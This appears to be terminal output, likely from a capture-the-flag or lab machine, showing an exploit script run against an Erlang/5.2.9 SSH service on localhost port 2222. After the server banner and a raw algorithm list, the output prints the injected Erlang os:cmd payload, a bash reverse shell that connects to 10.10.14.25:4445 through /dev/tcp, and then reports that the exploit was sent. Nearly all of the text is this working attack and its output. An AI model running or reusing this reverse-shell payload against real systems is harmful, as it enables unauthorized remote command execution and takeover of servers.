 ben@soulmate:~$ python3 p2.py 127.0.0.1 -p 2222 --shell --lhost 10.10.14.25  --lport 4445
[*] Target: 127.0.0.1:2222
[*] Sending reverse shell to connect back to 10.10.14.25:4445
[*] Connecting to target...
[+] Received banner: SSH-2.0-Erlang/5.2.9
NXcurve25519-sha256,curve25519-sha256@libssh.org,curve448-sha512,ecdh-sha2-nistp521,ecdh-sha2-nistp384,ecdh-
sha2-nistp256,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,d
iffie-hellman-group14-sha256,ext-info-s,kex-strict-s-v00@openssh.com9ssh-ed25519,ecdsa-sha2-nistp256,rsa-sha2-51
2,rsa-sha2-256aes256-gcm@openssh.com,aes256-ctr,aes192-ctr,aes128-gcm@openssh.com,aes128-ctr,chacha20-poly1305@o
penssh.com,aes256-cbc,aes192-cbc,aes128-cbc,3des-cbcaes256-gcm@openssh.com,aes256-ctr,aes192-ctr,aes128-gcm@open
ssh.com,aes128-ctr,chacha20-poly1305@openssh.com,aes256-cbc,aes192-cbc,aes128-cbc,3des-cbc{hmac-sha2-512-etm@ope
nssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512,hmac-sha2-256,hmac-sha1-etm@openssh.com,hmac-sha1{hmac-sha2
-512-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512,hmac-sha2-256,hmac-sha1-etm@openssh.com,hmac-sh
a1none,zlib@openssh.com,zlibnone,zlib@openssh.com,zlib
[+] Running command: os:cmd("bash -c 'exec 5<>/dev/tcp/10.10.14.25/4445; cat <&5 | while read line; do $line 2>&
5 >&5; done'").
[√] Exploit sent. If vulnerable, command should execute.
[+] Reverse shell command sent. Check your listener.